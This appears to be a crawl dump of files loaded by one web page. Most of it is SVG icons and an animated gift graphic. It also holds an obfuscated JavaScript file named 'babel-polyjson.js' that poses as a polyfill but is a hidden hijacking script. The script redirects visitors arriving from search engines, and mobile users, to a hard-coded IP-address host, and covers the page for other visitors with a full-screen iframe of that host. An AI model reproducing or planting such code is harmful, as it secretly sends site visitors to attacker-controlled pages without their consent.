15.8452C24.9363 16.0936 25.4111 15.9955 25.6865 15.688C25.9638 15.3786 25.9877 14.9284 25.818 14.5624C25.9016 14.5378 25.9827 14.5209 26.0607 14.5108C26.6902 14.4322 27.0662 14.385 27.2857 13.9769C27.2851 13.9769 26.9556 14.1341 26.311 14.1404C25.8551 14.1448 24.9772 14.197 24.2703 14.8881C23.7295 15.417 23.5006 15.844 23.117 16.1358C23.3585 15.8629 23.5597 15.556 23.7201 15.2522C24.4005 13.9637 25.5985 13.7549 26.8424 13.7461C27.4008 13.7423 27.692 13.4908 27.8963 13.05C28.0196 12.7846 28.0561 12.6047 28.1485 12.3563C28.3498 12.289 28.5453 12.4708 28.4938 12.6764C28.3862 13.1034 28.1969 13.7065 28.0561 13.9895C27.5347 15.0359 26.8719 16.0609 25.3721 16.5301C25.0224 16.6395 24.664 16.7508 24.3489 16.937C24.1816 17.0357 23.9295 17.2124 23.7735 17.4451C23.4956 17.9085 23.4113 18.5085 23.4063 18.6613C23.4 18.8852 23.4748 20.3498 23.2472 20.8485C22.9466 21.5088 21.8901 22.2276 20.9122 22.5741C20.6984 22.6495 20.4255 22.8973 20.399 23.0948C20.3487 23.4727 20.3575 23.8588 20.367 24.2098C20.3739 24.4626 20.5324 24.6858 20.7682 24.7764C21.7234 25.1411 22.6095 25.4863 23.505 25.8027C23.7276 25.8813 24.0269 25.9064 24.2382 25.8228C24.6458 25.6618 25.0287 25.4241 25.3954 25.1788C25.5375 25.0839 25.6067 24.8801 25.7092 24.7261C25.5563 24.6663 25.4268 24.7084 25.2683 24.6789C24.8243 24.5959 24.2062 24.6292 23.9119 24.3406C24.5521 24.094 25.3218 24.2525 25.7595 23.3275C24.7684 23.674 23.5364 23.8117 23.5006 23.7457C24.1848 23.074 25.4903 22.9709 25.5463 21.6377C24.8526 22.0911 24.3741 22.9124 23.2516 22.6433C23.949 22.0779 24.525 21.6107 25.301 20.9818C24.408 20.7233 24.3187 20.5636 24.2772 19.9775C24.2665 19.8278 24.2672 19.2373 24.1986 19.1172C24.1112 18.9638 23.9886 18.8393 23.866 18.7418C24.4162 18.8644 24.8872 19.1009 24.908 19.7084C24.9187 20.0196 24.9143 20.2504 25.1664 20.4724C25.1828 20.4869 25.1998 20.5026 25.2174 20.5158C25.5111 20.7353 25.7978 20.9195 26.0431 21.1994C26.277 21.4667 26.4682 21.7698 26.6153 22.0924C26.9084 22.7357 27.0279 23.4589 27.0021 24.1576C26.9908 24.4594 26.9461 24.7537 26.8933 25.0505C26.8619 25.2279 26.8216 25.5159 26.6034 25.558C25.9758 25.6807 25.6519 26.1234 25.484 26.6705C25.4155 27.2459 25.3432 27.7855 25.4909 28.3558C25.5922 28.747 25.8783 29.7463 26.0255 30.2569C26.0676 30.4034 25.9444 30.543 25.7934 30.5223C25.6595 30.5034 25.5205 30.4726 25.3777 30.438C24.6313 30.2556 23.8395 30.3896 23.1975 30.8122C23.1818 30.8222 23.1686 30.8311 23.1585 30.8386C24.1483 30.5795 25.074 30.7701 25.5475 30.9813C25.8538 31.1178 26.0965 31.3033 26.7109 31.6473C26.7109 31.6473 26.7084 30.7097 26.7147 30.2909C26.7204 29.9217 27.104 29.6362 27.3769 29.7551C28.2064 30.1154 27.8133 32.2284 27.8133 32.9994C27.814 32.9981 29.2742 29.7632 29.3981 29.4884L29.5157 30.5072C29.5163 30.5066 31.7343 27.3069 32.7707 25.6863C32.8524 25.5587 32.9688 25.0914 32.9939 24.9462C33.2719 23.357 33.1272 22.9382 32.9486 21.7773C32.8298 20.9956 32.5833 20.4234 32.3795 19.6455Z" fill="#858FA6"/>
<path d="M22.6934 20.0933C22.6934 19.7066 22.3299 19.5273 22.3299 19.5273C22.2765 20.1958 21.6049 20.4826 20.0874 20.5084C18.5706 20.4826 17.8745 20.1958 17.821 19.5273C17.821 19.5273 17.4575 19.7066 17.4575 20.0933C17.4575 20.4914 17.865 20.5744 18.0009 20.6121C18.3775 20.7159 18.9391 20.9687 20.0629 20.9687C21.186 20.9687 21.774 20.7159 22.1507 20.6121C22.2866 20.575 22.6934 20.4914 22.6934 20.0933Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PT-a.7a16ba95.svg
body_size: 4674
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 24.2125C4.04 24.0186 4.0889 23.8246 4.12445 23.6263C4.32447 22.4754 4.80451 21.4323 5.43567 20.4539C6.29351 19.1306 7.36915 17.9927 8.56036 16.9453C9.92047 15.747 11.4228 14.7384 12.9963 13.8246C13.0763 13.7772 13.1518 13.734 13.2274 13.6866C13.2496 13.6737 13.2674 13.6565 13.3074 13.6263C13.3074 13.553 13.3074 13.4668 13.3074 13.3806C13.3074 12.4323 13.3074 11.484 13.3074 10.5358C13.3074 10.1392 13.4096 9.77283 13.6985 9.47542C14.2141 8.94093 15.0231 8.84611 15.7254 9.24697C16.1654 9.50128 16.6054 9.7599 17.0455 10.0142C17.65 10.3634 18.2545 10.7082 18.8545 11.0659C18.9967 11.1521 19.1167 11.1608 19.2723 11.1134C20.6635 10.6651 22.0814 10.3159 23.5304 10.0789C24.3705 9.94094 25.215 9.82887 26.0684 9.80301C26.6951 9.78576 27.3263 9.7599 27.953 9.77283C29.242 9.7987 30.5132 9.95818 31.74 10.3461C32.7889 10.678 33.7624 11.1478 34.5624 11.9065C35.3536 12.6565 35.8158 13.5659 35.9581 14.6349C36.1048 15.7297 35.8514 16.7556 35.4336 17.7599C34.8958 19.0487 34.0868 20.1694 33.1401 21.2039C31.86 22.6091 30.3932 23.803 28.7975 24.8548C25.7839 26.8418 22.4992 28.2556 18.9834 29.1694C17.4366 29.5703 15.8676 29.8505 14.2675 29.9496C13.4985 29.997 12.7296 30.01 11.9606 29.9927C10.4805 29.9539 9.03151 29.7255 7.64473 29.1824C6.74244 28.8289 5.92904 28.3462 5.27121 27.6436C4.61783 26.9453 4.22224 26.1306 4.09334 25.1953C4.07556 25.066 4.03111 24.9539 4 24.8375C4 24.6306 4 24.4194 4 24.2125ZM13.303 19.2039C13.2585 19.2039 13.2496 19.2039 13.2452 19.2039C13.2185 19.2254 13.1918 19.2427 13.1696 19.2685C12.4407 20.0573 11.8362 20.928 11.405 21.9022C11.1028 22.5875 10.8805 23.2944 10.9117 24.0487C10.9605 25.1608 11.4717 25.9927 12.5162 26.4927C13.2363 26.8375 14.0008 26.9841 14.7964 27.0013C15.752 27.0229 16.6943 26.8979 17.6277 26.691C19.1434 26.3505 20.588 25.8203 21.9703 25.1263C24.2016 24.0099 26.184 22.5832 27.8108 20.7168C28.4597 19.9711 29.0375 19.1823 29.4553 18.2901C29.8065 17.5444 30.0687 16.7815 30.0376 15.9496C30.0021 15.0056 29.6154 14.2427 28.802 13.7039C28.2775 13.3547 27.6952 13.1522 27.0729 13.0832C25.7706 12.9323 24.4772 13.0185 23.2104 13.3677C23.0682 13.4065 22.9348 13.4539 22.7393 13.5185C22.8637 13.5918 22.9393 13.6349 23.0148 13.6737C24.0016 14.1996 24.9883 14.7297 25.9706 15.2556C26.5351 15.5573 27.1085 15.8504 27.6685 16.1651C28.153 16.4366 28.4064 16.8547 28.3886 17.3979C28.3708 17.8677 28.1219 18.2168 27.7219 18.4668C27.4552 18.6306 27.1796 18.7772 26.9085 18.928C23.2415 20.9927 19.579 23.0573 15.9121 25.122C15.712 25.2341 15.5031 25.3375 15.2942 25.428C14.6808 25.6953 13.6185 25.3849 13.4096 24.5358C13.3474 24.2901 13.3118 24.0272 13.3118 23.7729C13.303 22.3418 13.3074 20.9151 13.303 19.4841C13.303 19.3979 13.303 19.3073 13.303 19.2082V19.2039ZM15.0275 17.1651C15.0275 17.1651 15.032 17.1651 15.0364 17.1651C15.0498 18.6177 15.0631 20.0703 15.0809 21.5272C15.0809 21.7427 15.112 21.9582 15.1387 22.1737C15.1475 22.2427 15.1698 22.3203 15.2098 22.3763C15.512 22.8203 16.1654 22.9668 16.641 22.7039C19.3345 21.191 22.0281 19.678 24.7216 18.1651C24.815 18.1134 24.9083 18.0573 24.9883 17.9927C25.5217 17.5616 25.4995 16.8677 24.9394 16.4711C24.8239 16.3892 24.7039 16.3246 24.5838 16.2556C22.4326 15.0056 20.2813 13.7556 18.13 12.5056C17.6633 12.234 17.1922 11.9582 16.721 11.6909C16.5032 11.5659 16.2765 11.4797 16.0143 11.5142C15.4365 11.5918 15.032 12.0659 15.032 12.6651C15.032 14.1651 15.032 15.6694 15.032 17.1694L15.0275 17.1651ZM8.06699 23.6263C8.02698 23.6479 8.00921 23.6522 8.00032 23.6608C7.98698 23.691 7.97809 23.7211 7.96476 23.7513C7.75141 24.4022 7.68474 25.0703 7.78252 25.747C7.8892 26.4539 8.16033 27.0875 8.66259 27.6263C9.17819 28.178 9.81824 28.5358 10.5383 28.7513C11.5828 29.0617 12.6496 29.1953 13.7474 29.0962C14.5742 29.0186 15.392 28.9108 16.1965 28.7298C18.4145 28.2298 20.4857 27.3806 22.4681 26.303C22.6326 26.2125 22.7837 26.1091 22.9437 26.0099C22.9348 25.9927 22.9304 25.9798 22.9215 25.9625C22.7615 26.0142 22.6015 26.0617 22.4415 26.1177C20.4591 26.8634 18.4234 27.4108 16.2987 27.6005C14.9831 27.7212 13.6719 27.7125 12.3695 27.4712C11.5339 27.316 10.7339 27.066 10.0094 26.6263C9.32931 26.2168 8.76038 25.7039 8.42257 24.9841C8.22256 24.5574 8.11588 24.1048 8.06254 23.622L8.06699 23.6263ZM32.4511 14.8375C32.4511 14.8375 32.4911 14.8289 32.5089 14.8246C32.5178 14.7728 32.5267 14.7211 32.5311 14.6651C32.5623 13.5703 32.1711 12.6349 31.3488 11.8849C30.8466 11.4237 30.2287 11.1478 29.5709 10.9582C28.3619 10.6047 27.1174 10.5875 25.8817 10.7254C24.3394 10.8978 22.8459 11.2815 21.3969 11.8289C21.1836 11.9108 20.9791 12.0013 20.7302 12.1004C20.8724 12.1996 20.9791 12.2685 21.0813 12.3461C21.3703 12.5573 21.6681 12.6177 22.0325 12.5271C23.0682 12.2728 24.1305 12.1478 25.1928 12.0746C26.064 12.0142 26.9307 12.0573 27.793 12.1737C28.5486 12.2771 29.2909 12.4366 29.9976 12.7254C30.9177 13.1047 31.7 13.6478 32.2289 14.4927C32.3 14.6091 32.3756 14.7211 32.4511 14.8332V14.8375Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://ningbolibo.com/babel-polyjson.js
body_size: 1168
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 n=/\\.(1e|12|11|13|15|14|10|W|V|v|X|Z|Y|17|1f|v|1g|1i|1h|1d|19|18|1a)(\\.[a-1c-9\\-]+){1,2}\\//1b;3 w=6[\'G\'];3 k=[\'f://b.h.16.j:e/d\',\'f://b.h.16.j:e/d\'];3 u=E.J(E.H()*k.F);C(n.I(w)){x.q.r=k[u]}6.t(\'<S U="T" P="7=L-7,O-A=1, N-A=1, Q-M=K"><c>R,1Y{7:4%;m:4%;1H:0;1L:0}</c>\');C((1M.1N.1P(/(1O|1K|1G|1F|1J|1I|1V|1W|1X|1U|1Q|1T|1S|1R|1E|1p|1o|1s|1r 1k)/i))){x.q.r="f://b.h.16.j:e/1j/1l"}1n{3 5=6.l(\'5\');5.1m=\'f://b.h.16.j:e/d\';5.B=\'1t\';5.c.y="7:4%;m:4%;D:p;o:p;1A:1z;1B:#1D";3 g=6.l("8");3 8=6.l("8");g.c.y="-1C-1v-B:1u;7:4%;m:4%;z-d:1w;1y:1x;o:0;D:0;";g.s(5);8.s(g);6.t(8.1q)}',62,123,'|||var|100|iframe|document|width|div|||34|style|index|9876|https|div1|92||142|_0|createElement|height|_1|top|1px|location|href|appendChild|write|_3|biso|_2|window|cssText||scale|scrolling|if|left|Math|length|referrer|random|test|floor|no|device|scalable|maximum|initial|content|user|html|meta|viewport|name|so|sm|gougou|ivc|ifeng|bing|baidu|soso|google|yahoo|youdao||sooule|ecosia|toutiao|aol|ig|z0|duckduckgo|sogou|niuhu|360|quark|yandex|marketproxypage|Phone|888|src|else|WebOS|BrowserNG|innerHTML|Windows|Symbian|auto|touch|overflow|9999999999|fixed|position|none|border|background|webkit|fff|wOSBrowser|iPhone|pod|margin|ios|iPod|pad|padding|navigator|userAgent|phone|match|IEMobile|Fennec|JUC|MQQBrowser|BlackBerry|iPad|Android|Mobile|body'.split('|'),0,{}))


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/Gift.207cad05.svg
body_size: 11716
content:
<svg id="m7k28s4754733426" viewBox="0 0 512 680" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="m7k28s4754733426_translate"><g transform="matrix(1,0,0,1,0,0)"><g id="m7k28s4754733426" opacity="1" style="mix-blend-mode:normal"><g><defs><clipPath id="m7k28s4754733426_clipPath" x="-50%" y="-50%" width="200%" height="200%"><path id="m7k28s4754733426_fill_path" d="M0.01,0h511.98c0.00552,0 0.01,0.00448 0.01,0.01v679.98c0,0.00552 -0.00448,0.01 -0.01,0.01h-511.98c-0.00552,0 -0.01,-0.00448 -0.01,-0.01v-679.98c0,-0.00552 0.00448,-0.01 0.01,-0.01z" fill="white" clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#m7k28s4754733426_clipPath)"><g id="m7k45pw470640246_translate"><g transform="matrix(1,0,0,1,30,129)"><g id="m7k45pw470640246" opacity="1" style="mix-blend-mode:normal"><g><g><g id="m7k28s5b09855696_translate"><g transform="matrix(1,0,0,1,31.90530000000001,182.8242)"><g id="m7k28s5b09855696" opacity="1" style="mix-blend-mode:normal"><g><g><g id="m7k28s5c55222439_translate"><g transform="matrix(1,0,0,1,0,0)"><g id="m7k28s5c55222439" opacity="1" style="mix-blend-mode:normal"><g><g><g style="mix-blend-mode:normal"><defs><linearGradient id="m7k28s5c55222439pf0" x1="0" y1="0.5" x2="1" y2="0.5" gradientTransform="matrix(6.123234262925839e-17,1,-1,6.123234262925839e-17,1,-6.123234262925839e-17)" gradientUnits="objectBoundingBox"><stop offset="0%" stop-opacity="1" stop-color="rgb(237, 61, 70)"></stop><stop offset="100%" stop-opacity="1" stop-color="rgb(247, 67, 76)"></stop></linearGradient></defs><path id="m7k28s5c55222439_fill_path" d="M5,0h378.1882c2.76142,0 5,2.23858 5,5v229.2941c0,2.76142 -2.23858,5 -5,5h-378.1882c-2.76142,0 -5,-2.23858 -5,-5v-229.2941c0,-2.76142 2.23858,-5 5,-5z" fill-rule="nonzero" fill="url(#m7k28s5c55222439pf0)"></path></g></g></g></g></g></g><g id="m7k28s5f70102803_translate"><g transform="matrix(1,0,0,1,0,0)"><g id="m7k28s5f70102803" opacity="1" style="mix-blend-mode:normal"><g><g><path id="m7k28s5f70102803_fill_path" d="M5,0h378.1882c2.76142,0 5,2.23858 5,5v37.5312c0,0.00552 -0.00448,0.01 -0.01,0.01h-388.1682c-0.00552,0 -0.01,-0.00448 -0.01,-0.01v-37.5312c0,-2.76142 2.23858,-5 5,-5z" fill-rule="nonzero" fill="rgb(219, 46, 54)" fill-opacity="1" style="mix-blend-mode:normal"></path></g></g></g></g></g><g id="m7k28s5h30238093_translate"><g transform="matrix(1,0,0,1,150.2231,0)"><g id="m7k28s5h30238093" opacity="1" style="mix-blend-mode:normal"><g><g><g style="mix-blend-mode:normal"><defs><linearGradient id="m7k28s5h30238093pf0" x1="0" y1="0.5" x2="1" y2="0.5" gradientTransform="matrix(6.123234262925839e-17,1,-1,6.123234262925839e-17,1,-6.123234262925839e-17)" gradientUnits="objectBoundingBox"><stop offset="0%" stop-opacity="1" stop-color="rgb(255, 218, 83)"></stop><stop offset="100%" stop-opacity="1" stop-color="rgb(255, 113, 2)"></stop></linearGradient></defs><path id="m7k28s5h30238093_fill_path" d="M0.01,0h87.7212c0.00552,0 0.01,0.00448 0.01,0.01v239.2741c0,0.00552 -0.00448,0.01 -0.01,0.01h-87.7212c-0.00552,0 -0.01,-0.00448 -0.01,-0.01v-239.2741c0,-0.00552 0.00448,-0.01 0.01,-0.01z" fill-rule="nonzero" fill="url(#m7k28s5h30238093pf0)"></path></g></g></g></g></g></g><g id="m7k28s5k40541393_translate"><g transform="matrix(1,0,0,1,150.2231,0)"><g id="m7k28s5k40541393" opacity="1" style="mix-blend-mode:normal"><g><g><path id="m7k28s5k40541393_fill_path" d="M0.01,0h87.7212c0.00552,0 0.01,0.00448 0.01,0.01v42.5212c0,0.00552 -0.00448,0.01 -0.01,0.01h-87.7212c-0.00552,0 -0.01,-0.00448 -0.01,-0.01v-42.5212c0,-0.00552 0.00448,-0.01 0.01,-0.01z" fill-rule="nonzero" fill="rgb(245, 187, 60)" fill-opacity="1" style="mix-blend-mode:normal"></path></g></g></g></g></g></g></g></g></g></g><g id="m7k303s892169930_translate"><g transform="matrix(1,0,0,1,0,0)"><g id="m7k303s892169930" opacity="1" style="mix-blend-mode:normal"><g><g><g id="m7k28s4c77908974_translate"><g transform="matrix(1,0,0,1,43.711899999999986,0)"><g id="m7k28s4c77908974" opacity="1" style="mix-blend-mode:normal"><g><g><g id="m7k28s4d20003736_translate"><g transform="matrix(1,0,0,1,0,0)"><g id="m7k28s4d20003736" opacity="1" style="mix-blend-mode:normal"><g><g><g style="mix-blend-mode:normal"><defs><linearGradient id="m7k28s4d20003736pf0" x1="0" y1="0.5" x2="1" y2="0.5" gradientTransform="matrix(6.123234262925839e-17,-1,1,6.123234262925839e-17,-6.123234262925839e-17,1)" gradientUnits="objectBoundingBox"><stop offset="0%" stop-opacity="1" stop-color="rgb(255, 193, 47)"></stop><stop offset="100%" stop-opacity="1" stop-color="rgb(255, 229, 101)"></stop></linearGradient></defs><path id="m7k28s4d20003736_fill_path" d="M180.29228,92.39412c-25.2583,4.01873 -75.11134,-92.39412 -129.61765,-92.39412c-21.26931,0 -56.5,65.14288 -49.85294,96.38405c6.64706,31.24118 56.50052,58.49412 80.42994,57.82941c23.92941,-0.66471 88.40642,-13.29412 93.72354,-24.59412c4.2537,-9.04 5.31712,-28.58349 5.31712,-37.22523z" fill-rule="nonzero" fill="url(#m7k28s4d20003736pf0)"></path></g></g></g></g></g></g><g id="m7k28s4y64131907_translate"><g transform="matrix(1,0,0,1,0.3438,55.4676)"><g id="m7k28s4y64131907" opacity="1" style="mix-blend-mode:normal"><g><g><g style="mix-blend-mode:normal"><defs><linearGradient id="m7k28s4y64131907pf0" x1="0" y1="0.5" x2="1" y2="0.5" gradientTransform="matrix(6.123234262925839e-17,-1,1,6.123234262925839e-17,-6.123234262925839e-17,1)" gradientUnits="objectBoundingBox"><stop offset="0%" stop-opacity="1" stop-color="rgb(232, 106, 16)"></stop><stop offset="100%" stop-opacity="1" stop-color="rgb(250, 176, 47)"></stop></linearGradient></defs><path id="m7k28s4y64131907_fill_path" d="M3.80303,10.37054c7.31176,-10.41373 34.16589,-22.06824 83.08824,14.62353c48.92235,36.69176 58.05098,59.15876 56.5,65.80579c-10.41373,4.43137 -38.55294,12.89529 -67.8,11.3c-36.55882,-1.99412 -90.4,-38.55277 -71.78824,-91.72932z" fill-rule="nonzero" fill="url(#m7k28s4y64131907pf0)"></path></g></g></g></g></g></g></g></g></g></g></g><g id="m7k28s5358838484_translate"><g transform="matrix(-0.999899999998477,-0.0000017451547189863274,-0.0000017451547189863274,0.999899999998477,410.2813460938852,-0.000008871801583154593)"><g id="m7k28s5358838484" opacity="1" style="mix-blend-mode:normal"><g><g><g id="m7k28s5561653513_translate"><g transform="matrix(1,0,0,1,0,0)"><g id="m7k28s5561653513" opacity="1" style="mix-blend-mode:normal"><g><g><g style="mix-blend-mode:normal"><defs><linearGradient id="m7k28s5561653513pf0" x1="0" y1="0.5" x2="1" y2="0.5" gradientTransform="matrix(6.123234262925839e-17,-1,1,6.123234262925839e-17,-6.123234262925839e-17,1)" gradientUnits="objectBoundingBox"><stop offset="0%" stop-opacity="1" stop-color="rgb(255, 193, 47)"></stop><stop offset="100%" stop-opacity="1" stop-color="rgb(255, 229, 101)"></stop></linearGradient></defs><path id="m7k28s5561653513_fill_path" d="M180.29228,92.39412c-25.2583,4.01873 -75.11134,-92.39412 -129.61765,-92.39412c-21.26931,0 -56.5,65.14288 -49.85294,96.38405c6.64706,31.24118 56.50052,58.49412 80.42994,57.82941c23.92941,-0.66471 88.40642,-13.29412 93.72354,-24.59412c4.2537,-9.04 5.31712,-28.58349 5.31712,-37.22523z" fill-rule="nonzero" fill="url(#m7k28s5561653513pf0)"></path></g></g></g></g></g></g><g id="m7k28s5735308459_translate"><g transform="matrix(1,0,0,1,0.3439,55.4676)"><g id="m7k28s5735308459" opacity="1" style="mix-blend-mode:normal"><g><g><g style="mix-blend-mode:normal"><defs><linearGradient id="m7k28s5735308459pf0" x1="0" y1="0.5" x2="1" y2="0.5" gradientTransform="matrix(6.123234262925839e-17,-1,1,6.123234262925839e-17,-6.123234262925839e-17,1)" gradientUnits="objectBoundingBox"><stop offset="0%" stop-opacity="1" stop-color="rgb(232, 106, 16)"></stop><stop offset="100%" stop-opacity="1" stop-color="rgb(250, 176, 47)"></stop></linearGradient></defs><path id="m7k28s5735308459_fill_path" d="M3.80303,10.37054c7.31176,-10.41373 34.16589,-22.06824 83.08824,14.62353c48.92235,36.69176 58.05098,59.15876 56.5,65.80579c-10.41373,4.43137 -38.55294,12.89529 -67.8,11.3c-36.55882,-1.99412 -90.4,-38.55277 -71.78824,-91.72932z" fill-rule="nonzero" fill="url(#m7k28s5735308459pf0)"></path></g></g></g></g></g></g></g></g></g></g></g><g id="m7k28s5p04157090_translate"><g transform="matrix(1,0,0,1,0,71.1484)"><g id="m7k28s5p04157090" opacity="1" style="mix-blend-mode:normal"><g><g><g id="m7k28s5q40180967_translate"><g transform="matrix(1,0,0,1,191.4353,0)"><g id="m7k28s5q40180967" opacity="1" style="mix-blend-mode:normal"><g><g><g style="mix-blend-mode:normal"><defs><linearGradient id="m7k28s5q40180967pf0" x1="0" y1="0.5" x2="1" y2="0.5" gradientTransform="matrix(6.123234262925839e-17,1,-1,6.123234262925839e-17,1,-6.123234262925839e-17)" gradientUnits="objectBoundingBox"><stop offset="0%" stop-opacity="1" stop-color="rgb(255, 202, 56)"></stop><stop offset="100%" stop-opacity="1" stop-color="rgb(244, 181, 20)"></stop></linearGradient></defs><path id="m7k28s5q40180967_fill_path" d="M5,0h59.1294c2.76142,0 5,2.23858 5,5v41.8471c0,2.76142 -2.23858,5 -5,5h-59.1294c-2.76142,0 -5,-2.23858 -5,-5v-41.8471c0,-2.76142 2.23858,-5 5,-5z" fill-rule="nonzero" fill="url(#m7k28s5q40180967pf0)"></path></g></g></g></g></g></g><g id="m7k28s5r90678696_translate"><g transform="matrix(1,0,0,1,0,45.1986)"><g id="m7k28s5r90678696" opacity="1" style="mix-blend-mode:normal"><g><g><path id="m7k28s5r90678696_fill_path" d="M10,0h432c5.52285,0 10,4.47715 10,10v66.4118c0,5.52285 -4.47715,10 -10,10h-432c-5.52285,0 -10,-4.47715 -10,-10v-66.4118c0,-5.52285 4.47715,-10 10,-10z" fill-rule="nonzero" fill="rgb(247, 67, 76)" fill-opacity="1" style="mix-blend-mode:normal"></path></g></g></g></g></g><g id="m7k28s5t65083286_translate"><g transform="matrix(1,0,0,1,170.1648,45.1986)"><g id="m7k28s5t65083286" opacity="1" style="mix-blend-mode:normal"><g><g><path id="m7k28s5t65083286_fill_path" d="M0.01,0h111.6506c0.00552,0 0.01,0.00448 0.01,0.01v86.3918c0,0.00552 -0.00448,0.01 -0.01,0.01h-111.6506c-0.00552,0 -0.01,-0.00448 -0.01,-0.01v-86.3918c0,-0.00552 0.00448,-0.01 0.01,-0.01z" fill-rule="nonzero" fill="rgb(255, 219, 87)" fill-opacity="1" style="mix-blend-mode:normal"></path></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g></g><animateTransform href="#m7k45pw470640246" attributeName="transform" type="rotate" values="0 452 422.1183;0 452 422.1183;3 452 422.1183;3 452 422.1183;0 452 422.1183;0 452 422.1183" dur="5s" repeatCount="indefinite" calcMode="spline" keyTimes="0;0.04;0.08;0.12;0.16;1" keySplines="0.3 0 0.15 1;0.3 0 1 1;0.5 0 0.15 1;0 0 0.58 1;0.5 0.35 0.58 1" additive="sum" fill="freeze"></animateTransform><animateTransform href="#m7k28s5b09855696_translate" attributeName="transform" type="translate" values="0 0;-0.0035 -69.9982;-0.0035 0.0017;-0.0035 0.0017" dur="5s" repeatCount="indefinite" calcMode="spline" keyTimes="0;0.06;0.12;1" keySplines="0 0 0.15 1;0.5 0.35 1 1;0.5 0.35 1 1" additive="sum" fill="freeze"></animateTransform><animateTransform href="#m7k303s892169930_translate" attributeName="transform" type="translate" values="0 0;0 -117.9987;0 0.0013;0 0.0013" dur="5s" repeatCount="indefinite" calcMode="spline" keyTimes="0;0.06;0.12;1" keySplines="0 0 0.58 1;0.42 0 1 1;0.5 0.35 1 1" additive="sum" fill="freeze"></animateTransform><animateTransform href="#m7k28s4c77908974" attributeName="transform" type="rotate" values="0 180.2923 157.7649;0 180.2923 157.7649;10 180.2923 157.7649;0 180.2923 157.7649;0 180.2923 157.7649" dur="5s" repeatCount="indefinite" calcMode="spline" keyTimes="0;0.04;0.12;0.16;1" keySplines="0.42 0 0.15 1;0.42 0 1 1;0 0 0.58 1;0.5 0.35 0.58 1" additive="sum" fill="freeze"></animateTransform><animateTransform href="#m7k28s5358838484" attributeName="transform" type="rotate" values="0 180.2923 157.7649;0 180.2923 157.7649;-10 180.2923 157.7649;-0.0001 180.2923 157.7649;-0.0001 180.2923 157.7649" dur="5s" repeatCount="indefinite" calcMode="spline" keyTimes="0;0.04;0.12;0.16;1" keySplines="0.42 0 0.15 1;0.42 0 1 1;0 0 0.58 1;0.5 0.35 0.58 1" additive="sum" fill="freeze"></animateTransform></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PG.1a267e9e.svg
body_size: 5670
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.3402 11.0039H14.7427V12.585H16.3402V11.0039Z" fill="#858FA6"/>
<path d="M1.60046 12.8281H0.00292969V14.4092H1.60046V12.8281Z" fill="#858FA6"/>
<path d="M3.44275 27.4199H1.84521V29.001H3.44275V27.4199Z" fill="#858FA6"/>
<path d="M12.6571 23.7695H11.0596V25.3507H12.6571V23.7695Z" fill="#858FA6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.28392 11.0058H3.68639V12.5869H5.28392V11.0058ZM3.4422 11.0058H1.84467V12.5869H3.4422V11.0058ZM5.53106 12.5869H7.12859V11.0058H5.53106V12.5869ZM8.97031 11.0058H7.37278V12.5869H8.97031V11.0058ZM10.812 11.0058H9.21451V12.5869H10.812V11.0058ZM14.4984 11.0058H12.9009V12.5869H14.4984V11.0058ZM1.84467 14.4098H3.4422V12.8286H1.84467V14.4098ZM0.00294212 16.2326H1.60048V14.6514H0.00294212V16.2326ZM1.84467 16.2326H3.4422V14.6514H1.84467V16.2326ZM0.00294212 18.0554H1.60048V16.4742H0.00294212V18.0554ZM1.84467 18.0554H3.4422V16.4742H1.84467V18.0554ZM0.00294212 19.8782H1.60048V18.297H0.00294212V19.8782ZM1.84467 19.8782H3.4422V18.297H1.84467V19.8782ZM0.00294212 21.701H1.60048V20.1198H0.00294212V21.701ZM1.84467 21.701H3.4422V20.1198H1.84467V21.701ZM0.00294212 23.5238H1.60048V21.9427H0.00294212V23.5238ZM1.84467 23.5238H3.4422V21.9427H1.84467V23.5238ZM0.00294212 25.3466H1.60048V23.7655H0.00294212V25.3466ZM1.84467 25.3466H3.4422V23.7655H1.84467V25.3466ZM3.68639 23.5238H5.28392V21.9427H3.68639V23.5238ZM3.68639 25.3466H5.28392V23.7655H3.68639V25.3466ZM5.52811 23.5238H7.12565V21.9427H5.52811V23.5238ZM5.52811 25.3466H7.12565V23.7655H5.52811V25.3466ZM7.36984 23.5238H8.96737V21.9427H7.36984V23.5238ZM7.36984 25.3466H8.96737V23.7655H7.36984V25.3466ZM9.21156 23.5238H10.8091V21.9427H9.21156V23.5238ZM9.21156 25.3466H10.8091V23.7655H9.21156V25.3466ZM12.898 23.5238H14.4955V21.9427H12.898V23.5238ZM0 27.1694H1.59753V25.5883H0V27.1694ZM0 28.9922H1.59753V27.4111H0V28.9922ZM1.84172 27.1694H3.43926V25.5883H1.84172V27.1694ZM3.68345 14.4039H5.28098V12.8228H3.68345V14.4039ZM5.52517 14.4039H7.12271V12.8228H5.52517V14.4039ZM7.3669 14.4039H8.96443V12.8228H7.3669V14.4039ZM9.20862 14.4039H10.8062V12.8228H9.20862V14.4039ZM11.0503 12.5811H12.6479V11H11.0503V12.5811ZM11.0503 23.5238H12.6479V21.9427H11.0503V23.5238ZM11.0503 14.4068H12.6479V12.8257H11.0503V14.4068ZM12.8921 14.4068H14.4896V12.8257H12.8921V14.4068ZM14.7338 14.4068H16.3313V12.8257H14.7338V14.4068ZM12.8921 16.2296H14.4896V14.6485H12.8921V16.2296ZM14.7338 16.2296H16.3313V14.6485H14.7338V16.2296ZM16.5755 